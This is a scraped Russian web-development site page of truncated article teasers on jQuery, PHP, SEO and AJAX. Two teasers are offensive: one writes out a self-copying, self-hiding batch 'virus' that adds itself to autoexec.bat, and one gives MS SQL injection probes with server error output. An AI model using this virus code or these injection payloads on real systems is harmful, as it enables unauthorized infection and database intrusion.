Голосование
Какую CMS Вы предпочитаете
AtomX
Fapos CMS
Drunya CMS
Топ новостей
- Генератор аватарок в стиле пиксель-арт
- Скачать Fapos CMS 1.1.8 Бесплатно
- Цунами в Японии. Последствия.
- Предварительная инфа о FAPOS 1.1.9. Часть 2
- Описание версии CMS Fapos 0.9.9
- Новая версия Fapos 1.3
- Половина россиян не смогла отличить легальный контент
- Что есть Fapos CMS
- Убийца Apache у вас на пороге
- Открытое тестирование Fapos 0.9.9
Последние комментарии
Топ пользователей
Сайты на AtomX CMS
Выбор элементов по Id либо ClassName аналогично используемому в CSS
Примечание: используйте валидные имена классов и id
Бродим по иерархии объектов в DOM'е
Простой выбор потомков:
Аналогичный результат так же можно получить используя следующую конструкцию:
Выбор только непосредственных потомков
Как же лучше поступить, что ра
1
2
3
4
$('#sidebar'); // выбор элемента с id = sidebar
$('.post'); // выбор элементов с class = post
$('div#sidebar'); // выбор элемента div с id = sidebar
$('div.post'); // выбор элементов div с class = post
Бродим по иерархии объектов в DOM'е
Простой выбор потомков:
1
$('div span'); // выбор всех span элементов в элементах div
Аналогичный результат так же можно получить используя следующую конструкцию:
1
$('div').find('span'); // выбор всех span элементов в элементах div
Выбор только непосредственных потомков
1
$('div > span'); // выбор всех span элементов в элементах div, где span является прямым потомком div'a
Как же лучше поступить, что ра
Примерно следующее можно будет вытворять под HTML 5:
Таким образом, можно организовывать любой элемент
Удивило, что фишка работает в IE7, Opera и FireFox.
Code:
<html>
<head>
<style>bugoga { color: red; }</style>
<script>document.createElement("bugoga")</script>
</head>
<body>
<bugoga>Превед, Медвед!</bugoga>
</body>
</html>
<head>
<style>bugoga { color: red; }</style>
<script>document.createElement("bugoga")</script>
</head>
<body>
<bugoga>Превед, Медвед!</bugoga>
</body>
</html>
Таким образом, можно организовывать любой элемент
1
<script>document.createElement("название элемента")</script>
Удивило, что фишка работает в IE7, Opera и FireFox.
В PHP есть очень широкий набор функций для работы со строками. Я решил написать эту заметку как напоминание самому себе и другим она тоже окажется полезной. Здесь я опишу самые часто используемые функции для работы со строками в PHP.
Обрезание строк
Первый параметр - это строка, которую мы будем резать. Второй параметр - это позиция с которой мы начнем срез, а третий параметр - это количество символов, которое мы отрежим. То есть в данном примере функция вернет нам строку "ст".
Эта функция не корректно работает с юникодом. Для работы с UTF-8 используйте mb_subsr().
Это пример как отрезать участок, начиная с любой позиции и до самого конца строки.
Функция strlen(), так же имеет аналог для работы с UTF-8 - mb_strlen().
Поиск в строках
Функция strpos() возвра
Обрезание строк
1
2
<?php substr('строка', 0, 2);?>
Эта функция не корректно работает с юникодом. Для работы с UTF-8 используйте mb_subsr().
1
2
<?php mb_substr($str, 7, mb_strlen($str));?>
Функция strlen(), так же имеет аналог для работы с UTF-8 - mb_strlen().
Поиск в строках
1
2
<?php strpos('строка', 'р');?>


Если вы СЕОшник (SEO оптимизатор), то этот вопрос вы часто слышите. К сожалению, однозначного ответа нет. Но, тем не менее, существует набор полезных приемов, которые помогут приблизиться к ответу на этот вопрос. В данном посте я поделюсь нашими лучшими рекомендациями для достижения «совершенства» оптимизации страницы и расположения ключевых слов. Или, по крайней мере, что-то близкое к этому. Некоторые из наших советов подтверждены данными, результатами исследований и тестирований, другие основаны на интуиции и общем опыте. Как и со всеми СЕО советами, мы рекомендуем постоянное тестирование и оттачивание, ну а данный пост поможет вам начать процесс оптимизации.
Пример «совершенной» оптимизации страницы с ключевой фразой «chocolate donuts»:

HTML Head Тэги
Title — наиболее важный страничный элемент, который должен использовать ключевые слова или фразы в са
Пример «совершенной» оптимизации страницы с ключевой фразой «chocolate donuts»:

HTML Head Тэги
Title — наиболее важный страничный элемент, который должен использовать ключевые слова или фразы в са
И так, по просьбам некоторых пользователей, я наконец, дошел до написания этого мануала по AJAX. Мануалом это назвать вряд ли можно будет, но за то вы поймете как совершать асинхронные запросы при помощи технологии AJAX и как оживить свои странички и добавить им интерактивности. И самое приятное в этом то, что это почти ничего не стоит. Всего пара строк кода)
AJAX - это технология, позволяющая совершать асинхронные запросы к базе данных, например MySQL. То есть вы можете получить данные без перезагрузки страницы. А так же отобразить загрузки статусбаром(вращающейся картинкой или чем то подобным).
Очень просто. По сути все что нам для этого надо, это основной скрипт - наша страничка, которую мы будем показывать пользователю, и небольшой вспомогательный скрипт, который будет отдавать нам нужн
Для начала, разберемся что такое AJAX?
AJAX - это технология, позволяющая совершать асинхронные запросы к базе данных, например MySQL. То есть вы можете получить данные без перезагрузки страницы. А так же отобразить загрузки статусбаром(вращающейся картинкой или чем то подобным).
Как воспользоваться прелестями AJAX если я ничего об этом не знаю?
Очень просто. По сути все что нам для этого надо, это основной скрипт - наша страничка, которую мы будем показывать пользователю, и небольшой вспомогательный скрипт, который будет отдавать нам нужн
63021
16
Написание простого вируса в блокноте
Недавно решил немного расширить свой кругозор в области безопасности и немного порылся в сети на тему простых вирусов в кустарных условиях. Оказывается вирусы можно создавать даже в простом блокноте. Информацию об этом я представляю только в ознакомительных целях. Помните писать вирусы - плохо. Вам же наверное не приятно когда ваш любимый компьютер заражают, вот и вы не поступайте так с другими.
Писать будем bat файл в обычном виндовом блокноте. Создаем файл и пишем.
@Echo off (запрещаем вывод на экран исполняемых команд)
Echo Virus Loading (Выводит на экран надпись «Virus Loading» В место нее можете писать что угодно)
Date 13.09.96 (эта строка изменяет дату)
If exist c:ski.bat goto abc (проверяет существует ли файл, …..)
Copy %0 c:ski.bat (копирует вирус только изменив названия)
Attrib +h c:ski.bat ( делает файлу ski.bat атрибут скрытый
Echo c:ski.bat >>autoexec.bat (Прописывает файл ski.bat в автозагрузку
:abc ( ……если он существует, то программа перейдет на метку :
Писать будем bat файл в обычном виндовом блокноте. Создаем файл и пишем.
@Echo off (запрещаем вывод на экран исполняемых команд)
Echo Virus Loading (Выводит на экран надпись «Virus Loading» В место нее можете писать что угодно)
Date 13.09.96 (эта строка изменяет дату)
If exist c:ski.bat goto abc (проверяет существует ли файл, …..)
Copy %0 c:ski.bat (копирует вирус только изменив названия)
Attrib +h c:ski.bat ( делает файлу ski.bat атрибут скрытый
Echo c:ski.bat >>autoexec.bat (Прописывает файл ski.bat в автозагрузку
:abc ( ……если он существует, то программа перейдет на метку :
Мета-теги располагаются в заголовке HTML-документа, между тегами <HEAD> и </HEAD>, а потому они остаются невидимы для читателя страницы. Предназначены они для включения информации о документе, которая используется разными агентами (сервером, броузерами, поисковыми роботами) в различных целях. Элементы META предоставляют дополнительные сведения о способе обработки документа броузером, позволяют поисковым роботам обрабатывать документ без его загрузки. В документе может находиться любое количество мета тегов, но многие из них не несут никакой полезной информации с точки зрения агентов и игнорируются ими. Необходимыми, на мой взгляд, тегами являются только Keywords и Description. Однако, следует приглядеться и к остальным представителям семейства META.
Введение
Мета-теги располагаются в заголовке HTML-документа, между тегами <HEAD> и </HEAD>, а потому они остаются невидимы для читателя страницы. Предназначены они для включения информации о документе, которая используется разными агент
Введение
Мета-теги располагаются в заголовке HTML-документа, между тегами <HEAD> и </HEAD>, а потому они остаются невидимы для читателя страницы. Предназначены они для включения информации о документе, которая используется разными агент
16386
0
SQL иньекции в MS SQL
Я не буду рассказывать об азах инъекций в MS SQL, на эту тему написано и сказано уже очень много. Я хочу поделится некоторым своим опытом, набранным бессонными ночами, когда я ковырял гимморные ms sql инжекты и курил мануалы, пытаясь понять, что я делаю неправильно.
Итак, начнем с поиска инъекций на сайте. Иногда я встречал инжект в post запросах, в скриптах поиска по сайту или в скрипте напоминании пароля. В этом случае на традиционный запрос 1’+or+1=@@version-- скрипт будет ругаться примерно так:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Incorrect syntax near the keyword 'or'.
/inc/inc_customer.asp, line 103
ошибка возникает из за символа “+”, поэтому вот такой запрос:
1’ or 1=@@version--
в данном случае пройдет на ура и выдаст нам версию сервера.
Следующая проблема, которая вызывает массу вопросов у новичков, и которая в свое время тоже вогнала меня в ступор, это фильтрация кавычки. Она приводит к т
Итак, начнем с поиска инъекций на сайте. Иногда я встречал инжект в post запросах, в скриптах поиска по сайту или в скрипте напоминании пароля. В этом случае на традиционный запрос 1’+or+1=@@version-- скрипт будет ругаться примерно так:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Incorrect syntax near the keyword 'or'.
/inc/inc_customer.asp, line 103
ошибка возникает из за символа “+”, поэтому вот такой запрос:
1’ or 1=@@version--
в данном случае пройдет на ура и выдаст нам версию сервера.
Следующая проблема, которая вызывает массу вопросов у новичков, и которая в свое время тоже вогнала меня в ступор, это фильтрация кавычки. Она приводит к т
3706
0
Типы данных в PHP
Что же такое эти типы данных? Дело в том, что любые данные имеют тип. Вот какие есть типы данных:
boolean - логические true и false
integer - целое число(сокращенно int)
string - строка
float - число с плавающей точкой
array - массив
object - объект
resourse - ссылка на ресурс(например после выполнения некоторых функций)
Дело в том, что в PHP работа с типами данных имеет свои особенности. Например этот код хорошо это иллюстрирует
Хотя, казалось бы, что если первые два сравнения истины то и последнее тоже должно быть истинно. Дело в том, что мы сравнивали эти данные через 2 "=", а это означает сравнение без учета типов. В таком случае, любая строка истина, как и любое число больше нуля.
Для жесткого сравнения с учетом типов надо использовать 3 "=". Из-за такой не жесткой типизации в PHP бывают косяки в
boolean - логические true и false
integer - целое число(сокращенно int)
string - строка
float - число с плавающей точкой
array - массив
object - объект
resourse - ссылка на ресурс(например после выполнения некоторых функций)
Дело в том, что в PHP работа с типами данных имеет свои особенности. Например этот код хорошо это иллюстрирует
1
2
3
4
5
6
<?php $a = 1;
$b = 2;
$c = true;
if ($a == $c) echo 'да';
if ($b == $c) echo 'да';
if ($a == $b) echo 'нет';?>
Хотя, казалось бы, что если первые два сравнения истины то и последнее тоже должно быть истинно. Дело в том, что мы сравнивали эти данные через 2 "=", а это означает сравнение без учета типов. В таком случае, любая строка истина, как и любое число больше нуля.
Для жесткого сравнения с учетом типов надо использовать 3 "=". Из-за такой не жесткой типизации в PHP бывают косяки в
Думаю я буду прав, если скажу, что AJAX - это камень преткновения многих программистов. Например, у меня с ним знакомство пошло как то туго и у многих моих коллег тоже. Но это по тому что я редко им занимался, да и желанием вникнуть в него на 100% никогда не горел. А на самом деле в AJAX и асинхронных запросах к базе данных нет ничего сложного. Особенно если использовать библиотеки вроде JQuery или Prototype. В своих примерах я буду использовать JQuery. Так, что советую сразу скачать эту библиотеку или как ее еще называют - фреймворк.
В этой статье я расскажу как сделать асинхронный запрос к базе. Это позволяет получать или обрабатывать информацию без перезагрузки всей страницы. Мы можем обновить содержимое так как нам это надо. Например, только содержимое одного divа. Поехали..
Создаем два файла. Один это наша страница, а ко второму мы будем обращаться через методы JQuery.
файл index.html - страница
В этой статье я расскажу как сделать асинхронный запрос к базе. Это позволяет получать или обрабатывать информацию без перезагрузки всей страницы. Мы можем обновить содержимое так как нам это надо. Например, только содержимое одного divа. Поехали..
Создаем два файла. Один это наша страница, а ко второму мы будем обращаться через методы JQuery.
файл index.html - страница
1
2
3
<html>
<head>
<title>Тестовая страница - учимся использовать AJAX</
Сейчас online: 51. Зарегистрированных: 0. Гостей: 51.

AtomX 2.8 Beta - Новая версия бесплатной CMS
AtomX 2.8 Beta - Новая версия бесплатной CMS
Программирование - что может быть проще.
Программирование - что может быть проще.
AtomX 2.8 Beta - Новая версия бесплатной CMS
AtomX 2.8 Beta - Новая версия бесплатной CMS
Написание простого вируса в блокноте
Что такое API и для чего они нужны
Классы в PHP для чайников
Написание простого вируса в блокноте